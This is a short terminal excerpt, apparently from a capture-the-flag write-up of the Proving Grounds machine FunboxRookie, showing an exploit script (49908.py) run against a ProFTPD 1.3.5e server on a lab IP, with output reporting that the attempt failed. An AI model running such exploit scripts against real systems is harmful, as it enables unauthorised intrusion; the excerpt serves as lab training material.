 ┌──(attacker㉿kali)-[~/Offensive_Security/Proving_Grounds/Easy/FunboxRookie]
└─$ python 49908.py 192.168.146.107
220 ProFTPD 1.3.5e Server (Debian) [::ffff:192.168.146.107]
530 Please login with USER and PASS
503-Bad sequence of commands
503 Bad sequence of commands
530 Please login with USER and PASS
Exploit Completed
[!] Something Went Wrong
[!] Directory might not be writable
┌──(attacker㉿kali)-[~/Offensive_Security/Proving_Grounds/Easy/FunboxRookie]
└─$